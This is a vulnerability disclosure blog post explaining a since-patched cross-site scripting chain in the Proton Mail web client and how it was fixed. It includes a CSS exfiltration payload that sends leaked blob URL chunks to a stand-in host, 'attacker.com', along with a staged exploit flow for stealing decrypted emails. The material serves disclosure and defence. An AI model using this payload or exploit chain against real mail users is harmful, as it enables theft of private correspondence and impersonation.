

TL;DR overview
- Sonar's security researchers disclosed vulnerabilities in Proton Mail, a privacy-focused encrypted email service, that could expose user email content and account data under certain conditions.
- The vulnerabilities involve client-side code flaws that, when combined with attacker-controlled content, could enable cross-site scripting (XSS) attacks in specific Proton Mail contexts.
- The findings highlight that even privacy-first applications can harbor code-level security issues in their web or client layers—static analysis and careful code review are essential regardless of the application's security reputation.
- Proton Mail addressed the reported vulnerabilities; users were not at risk after patches were applied.
Introduction
End-to-end encrypted communication is simply a feel-good thing for most people, but there are also high-risk users such as whistleblowers, journalists, or activists who seriously depend on confidential communication. We're seeing regular in-the-wild campaigns targeting mail servers, for example on Zimbra instances, as tracked by the US Cybersecurity and Infrastructure Security Agency (CISA).
Many messenger services have already switched to end-to-end encryption (E2EE) to protect messages in transit and at rest, but it is still rare among email services. While PGP and S/MIME do exist, they are usually cumbersome to set up and use, even for tech-savvy users. That's why many people turn to privacy-oriented webmail services like Proton Mail, Skiff, and Tutanota that make E2EE available out-of-the-box and easy to use.
This led us to audit the security of these services, specifically their web clients. While the cryptography seems solid, we wanted to know if it is possible to attack the clients directly. Since the encryption happens in the web client, a successful attacker would be able to steal emails in their decrypted form.
In this blog post, we first present the technical details of the vulnerabilities we found in Proton Mail. We show how an innocent-looking piece of code led to a Cross-Site Scripting issue that made it possible for attackers to steal decrypted emails and impersonate victims.
As part of a 3-post series, we will cover other severe vulnerabilities we found in Skiff and Tutanota Desktop in the coming weeks. Those vulnerabilities could have been used by attackers to steal emails, and in one case even execute arbitrary code on the machines of victims.
The content of this blog post series was also presented as a talk at Black Hat Asia 2023; the video recording is available here.
Impact
The Sonar Research team discovered a Cross-Site Scripting vulnerability in the open-source code of Proton Mail. This issue allowed attackers to steal decrypted emails and impersonate their victims, bypassing the end-to-end encryption.
Attackers have to send two emails, both of which have to be viewed by the victim. In some scenarios, the attack would succeed if the victim only viewed the emails. However, most scenarios require the victim to click on a link in the second email.
We responsibly disclosed the vulnerabilities to the vendor in June 2022, and they were fixed shortly after. The following proof-of-concept shows how the vulnerability could have been exploited by attackers:
Technical Details
Dealing with user-controlled HTML in a web application always opens up the risk of Cross-Site Scripting (XSS). While senders may want to style their message and include images, other HTML tags like <script> may have unwanted effects and compromise the security of the reader. This is already dangerous for regular webmail services, where anybody could send a malicious email to a user just by knowing their email address.
It is even more dangerous for end-to-end encrypted and privacy-oriented web mailers, where users put much more trust into the service. If an attacker is able to execute arbitrary JavaScript in the context of such an application, they could potentially steal decrypted emails and private keys, deanonymize users, and impersonate victims.
To avoid all this, web mailers put a lot of effort into ensuring no malicious HTML can get through. Most of them use state-of-the-art HTML sanitizers, such as DOMPurify, to get rid of any malicious HTML. This is a very good first step, but even the sanitized data is so fragile that subtle mistakes in handling it can jeopardize the security of the whole application.
In the following sections, we will explain the code vulnerability we found in Proton Mail. We will also highlight the importance of modern web defense mechanisms, how they make attackers' lives harder, and how they can still be bypassed when the right conditions align. Finally, we examine how these issues were fixed, and how to avoid such vulnerabilities in your own code.
Buckle up for a story about parser differentials, sandbox bypasses, and CSS data exfiltration!
Proton Mail
Proton Mail is probably the most popular privacy-oriented webmail service with nearly 70 million users in 2022. They use the state-of-the-art HTML sanitizer DOMPurify to avoid XSS when rendering incoming emails, and they also employ further defenses that aim to make exploitation harder in case the sanitizer fails.
When auditing the email HTML sanitization logic, we noticed the following code snippet that runs on the already-sanitized data. It looks innocent at first sight but contains a critical flaw:
packages/shared/lib/sanitize/purify.ts:
const LIST_PROTON_TAG = ['svg'];
// [...]
const sanitizeElements = (document: Element) => {
LIST_PROTON_TAG.forEach((tagName) => {
const svgs = document.querySelectorAll(tagName);
svgs.forEach((element) => {
const newElement = element.ownerDocument.createElement(`proton-${tagName}`);
// [...]
element.parentElement?.replaceChild(newElement, element);
});
});
};This code is intended to replace <svg> elements in an email with <proton-svg> ones. It does so by creating a new element, moving all children, and then replacing the old element. Since the content or attributes of those elements are not modified, how could this be security-relevant? To understand this, we first need to learn about Foreign Content in HTML.
An HTML Sanitizer's Nightmare: Foreign Content
HTML has its own parsing rules, and it can contain things with different parsing rules, such as MathML and SVG. These look similar to HTML, as they are also derived from XML, but there are some key differences in how they have to be parsed that are important for a sanitizer to know.
One example of differences between HTML and SVG is the <style> element. In HTML, this element contains raw text until the next closing </style> tag. In SVG, it instead contains child elements. When a sanitizer runs with the wrong context in mind, it would likely make the wrong decisions.
This is exactly what happened in the case of Proton Mail. The sanitizer first sees an SVG element and sanitizes its children with the SVG context in mind. After that, the outer <svg> tag is renamed to <proton-svg>. Since this is not a standard HTML or SVG tag, it falls back into the HTML context. This causes the browser to parse the result differently than during the sanitization!
Attackers could abuse this parser differential with the following payload:

The sanitizer will correctly recognize the SVG context and parse the content of the <style> element as an <a> element. The byte sequence </style> is hidden inside the alt tag of the <a> element and does not close the <style> element. Since the <img> tag is also hidden inside the attribute, the sanitizer does not remove the onerror event handler.
When renaming the <svg> element to <proton-svg>, the parsing result looks like this:

Since the <proton-svg> element belongs to the HTML context, as explained earlier, the parsing rules for the <style> element changed. Its content is now parsed as raw text and the very first occurrence of the byte sequence </style> terminates the element. This causes the <img> element to appear, which in turn executes the onerror handler during rendering. The sanitizer is bypassed!
Fortunately, this does not directly allow attackers to execute arbitrary JavaScript (yet). Proton Mail has multiple lines of defense with the sanitizer just being the first one.
Second Line of Defense: Iframe Sandbox
The next protection is an <iframe> element with a sandbox attribute. After sanitizing an email's HTML, the result is not directly inserted into the DOM of the Proton Mail page itself but into the DOM of an iframe. This has the first effect that things like CSS styles in the email don't have an effect on Proton Mail's UI. This makes the content of the iframe (marked in red) isolated from the rest of the page:

Another benefit is the ability to restrict what the page inside the iframe can do by providing an allowlist in the sandbox attribute. In the case of Proton Mail, the iframe sandbox has the following directives:
allow-same-originallow-popupsallow-popups-to-escape-sandbox
The first one allows the embedding page to be able to insert HTML into the iframe, but it also enables the reverse way. The second directive allows popups and new tabs to open; for example, when a user clicks on a link. The third directive allows the newly opened page to not be restricted by the iframe sandbox because the sandbox would usually be inherited by the new page.

However, Proton Mail adds a fourth directive when opened in the Safari browser. In this case, the allow-scripts directive is added to the allowlist, which means an attacker does not need to bypass the sandbox at all because they can just execute JavaScript and access the top frame.
For all other browsers, the attacker has to convince the victim to click on a link that opens in a new tab, therefore escaping the sandbox and being able to access the opener's parent frame:
Third Line of Defense: Content Security Policy
The final defense mechanism is Proton Mail's Content Security Policy (CSP). It restricts the origins from where all kinds of resources can be loaded, including scripts, images, and styles. The important CSP directives, in this case, are:
default-src 'self'style-src 'unsafe-inline'img-src https:script-src blob:
The first directive acts as a fallback and only allows resources to come from the origin that the page was loaded from unless specified otherwise. The next two directives allow inline CSS styles and images that are loaded via HTTPS which is normal for HTML emails. The last directive allows scripts to be loaded from blob: URLs. This is pretty unusual and will be the key to bypassing the CSP.
Let's take a quick look at what blob URLs are. They are temporary URLs that can be dynamically created by any page and they look like this:blob:https://mail.proton.me/8c2a19fa-8dcd-44d1-807c-1c65abef0251
After the blob: schema, it starts with the origin of the page that created it while the path of the URL is a random UUID. To create a blob URL, the page has to specify the content type and content that will be returned when the browser tries to fetch it. Pages can either actively revoke blob URLs, but they also get revoked when a page is closed or reloaded.
Crafting Arbitrary Blob URLs
In the case of Proton Mail, blob URLs are used to render inline attachments, such as images. In general, such attachments each have their own Content-ID header with a value that uniquely identifies them in the context of the email. Those attachments can then be referenced using cid: URLs, for example in the src attribute of <img> tags.
When an email contains image tags with such a cid: source, Proton Mail will look for an attachment that has a matching Content-ID header. A blob URL will be created with the attachment's data and content type, and the image's src attribute will be replaced with the newly created blob URL.
We noticed that Proton Mail allows arbitrary content types and content for inline attachments. This would allow an attacker to send a JavaScript attachment instead of an image and reference it as an <img> element's source, triggering the creation of a blob URL that contains JavaScript and has the application/javascript content type.
This inline image-loading mechanism can be abused by attackers to craft arbitrary blob URLs and load them as scripts to bypass the CSP. The only challenge left is how to take the created blob URL from an image tag's src attribute and use it as a script tag's src attribute.
Leaking a Blob URL
This is where the inline styles and remote images that the CSP allows come into play. There has been previous work on how to leak data, such as attribute values and text, from the DOM via CSS. One such method, discovered by Pepe Vila and Nathanial Lattimer, uses recursive CSS @import statements. Unfortunately, this and other techniques don't apply here because the CSP does not allow styles or fonts to be loaded from remote servers.
Since the value that needs to be leaked is a blob URL, we can make a few assumptions that simplify the process. Since the origin is always https://mail.proton.me, the beginning of the URL is known to be blob:https://mail.proton.me/. This only leaves the UUID, consisting of hexadecimal characters and dashes, reducing the possibilities per character to 17.
For the @import leak technique, the CSS attribute prefix selector is used to leak an attribute value incrementally. Since the CSP blocks remote CSS imports, taking this incremental approach is impossible. One alternative would be to create selectors for all possible attribute values, but this is not feasible due to the number of possible values being 2122.
However, there is also another CSS attribute selector that can be helpful; the "contains" operator. It can be used to check if an attribute value contains a certain substring. With this, we can create a similar technique to the @import leak, but instead of taking an incremental approach, we leak multiple parts in parallel.
Splitting the URL Into Smaller Chunks
To do this, we have to split the value we want to leak into smaller chunks that have fewer possible values. In our case, we will not leak a whole UUID at once but instead leak all 3-character substrings in parallel. We first calculate all valid 3-character substrings of a UUID, starting with 000, over 0-0, up until fff. We then create a CSS selector for each of them that will tell us if this substring is included in the current UUID we want to leak. When the CSS selector matches, we request a background image from the attacker server with a unique URL.
Here's an example of how a blob URL would be split into its overlapping, 3-character chunks:

This way, the attacker server will know all the different chunks that the UUID consists of, but not their order. To reconstruct the correct UUID, the server has to stitch it back together by starting with one chunk and finding an overlapping one.
Starting with the chunk 8c2, the attacker would look for any chunk starting with c2, finding the chunk c2a. From there they would look for a chunk starting with 2a, and so on. In the end, the full blob UUID should be reconstructed, unless there are multiple chunks that start with the same two characters.

The curious reader might wonder why we chose 3-character chunks in favor of other lengths. We found 3 to be the sweet spot between CSS size and probability of collisions, with the CSS being about 100 KB in size and the chance for a collision being below 1%.
If we made each chunk only 2 characters, we would reduce the CSS size but drastically increase the chance that a chunk has multiple possible successors because the overlap between chunks is only 1 character. Going for longer chunks would reduce this possibility, but the amount of CSS selectors would grow exponentially. The following graphic shows the trade-off between CSS size and collision probability on logarithmic scales:
Now that we have a strategy to leak the blob URL, we need to implement it in CSS. This is where we encounter a problem: we cannot set multiple background images for the element we want to leak an attribute of because they would override each other.
Multiple Requests Per Element: cross-fade()
The solution is to look for a way to assign an arbitrary amount of background images to a single element so they would all be fetched by the browser. After many hours of reading the CSS spec, we found the cross-fade() CSS function. This function takes two images and a percentage as arguments and then returns an image resulting from overlaying both images. The image arguments can be specified as url()s, but they could also result from another call to the cross-fade() function! This means that we can nest an arbitrary amount of cross-fade() calls, forcing the browser to request all url()s that are used at the bottom of that nesting tree.
The following example shows what this nesting tree looks like. The browser has to load the images a.jpg and b.jpg before creating the resulting cross-faded image. The browser also has to load c.jpg before it can cross-fade it with the result of the other operation. The final result is a single image that can be assigned as an element's background image:
img {
background-image: cross-fade(
cross-fade(url('a.jpg'), url('b.jpg'), 50%),
url('c.jpg'),
50%
);
}With all hurdles resolved, the final CSS payload to leak a blob URL looks like this:
img[src*="abc"] { --abc: url("//attacker.com/abc") }
img[src*="bcd"] { --bcd: url("//attacker.com/bcd") }
/* ... */
img {
background-image: cross-fade(
cross-fade(var(--abc, none), var(--bcd, none), 50%),
cross-fade(/* ... */),
50%
);
}The first part consists of all the chunk selectors that would match when a specific substring is present in the UUID. Each of them sets a CSS variable to the URL that the browser should fetch to signal the attacker server that this selector matched.
The final selector is the one that includes all of these CSS variables in a big nested tree of cross-fade() calls. When the browser tries to render this last selector, it has to check each variable used. For all the variables set, the browser has to fetch the referenced URL to use the result to create the final crossfaded image.
All of the CSS variables that are not set are being treated as their fallback value none, so the browser will not request anything. This is what the leak looks like in the browser's network tab:
After the attacker server receives the chunks, it reconstructs the blob URL and sends a second email to the victim. This time, the email contains a <script> tag that uses the blob URL as its src, as well as a link that opens the blob URL in a new tab. The script tag will be enough for victims using Safari, as no iframe sandbox bypass is needed. Other victims will have to click on the link, which will open the link in a new tab and therefore bypass the iframe sandbox due to the allow-popups-to-escape-sandbox directive.
Once the JavaScript payload is executed, it can directly access the top windows where the Proton Mail app is running. Attackers can use this access to steal all emails in their decrypted form, send emails in the name of the victim, and potentially even steal the victim's cryptographic keys.
The whole exploit flow is summarized again here:
1. The attacker sends the stage 1 email that contains the following:
a. The sanitizer bypass to be able to use arbitrary elements
b. An attachment that is a JavaScript file and has the "application/javascript" content type. Its content is the malicious JavaScript payload that will be executed later.
c. An "<img>" element that references the attachment as its "src" attribute
d. The CSS that can leak a blob URL to the attacker's server
2. The victim receives and opens the email
3. To render the email, the Proton Mail web client does the following:
a. Create a blob URL from the attachment and set it as the "<img>" element's "src" attribute
b. Render the email's HTML in an iframe
4. The CSS included in the email now causes the browser to make requests to the attacker server, leaking the 3-character chunks of the blob URL
5. The attacker server reconstructs the blob URL from the chunks
6. The attacker server automatically sends the stage 2 email to the victim that contains the following:
a. The sanitizer bypass to be able to use arbitrary elements
b. A "<script>" element with the reconstructed blob URL as its "src" attribute
7. The victim receives the follow-up email and opens it
8. The attacker-controlled JavaScript payload gets executed. It can steal decrypted emails and impersonate the victim by signing and sending emails.Patch
Since the code vulnerabilities we found led to a serious impact, let's find out how they were fixed and how they can be avoided in your own code.
Proton Mail chose to fix the vulnerable behavior by simply removing SVG support altogether. This is a solid approach if you can afford to lose the functionality. It does not only get rid of the specific vulnerability that arose due to the element renaming, but it also reduces the attack surface for the future. Since foreign content is a major source of sanitizer bypasses, it is a great hardening step to prevent MathML and SVG from being used.
To avoid these kinds of sanitizer bypasses in general, we have a few recommendations:
- Never modify data after sanitizing it. This is not specific to HTML but to any data that needs to be sanitized. The more complex the data structure, the more dangerous it becomes to modify it after sanitization.
- If possible, don't re-parse HTML after sanitizing it. In the case of DOMPurify, you can opt-in to get back the sanitized DOM tree instead of a string. If you directly insert this tree into the page's DOM, the browser will not mutate its contents, leaving less opportunity for mXSS.
- Use state-of-the-art sanitizers. This can be DOMPurify, but also the upcoming Sanitizer API that will be built into browsers in the future. If you use obscure or outdated sanitizers, chances are that they will miss weird quirks and leave you vulnerable.
Timeline
Summary
In this article, we explained how an innocent-looking mistake in the code can have a huge impact on the application. We showed how we found and exploited Cross-Site Scripting vulnerabilities in Proton Mail, a popular end-to-end-encrypted webmail service. We also discussed how the flaw was fixed and how you can avoid such problems in your own code.
We would like to thank the Proton Mail team for their fast and professional handling of our report. They also awarded us with a $750 USD bug bounty, which we happily donated to charity.
Stay tuned for next Tuesday's blog post, where we will show how similar code mistakes led to a Cross-Site Scripting vulnerability in Skiff's web client that also allowed attackers to steal emails and impersonate victims. If you don't want to miss it, make sure to follow us on Twitter or Mastodon!
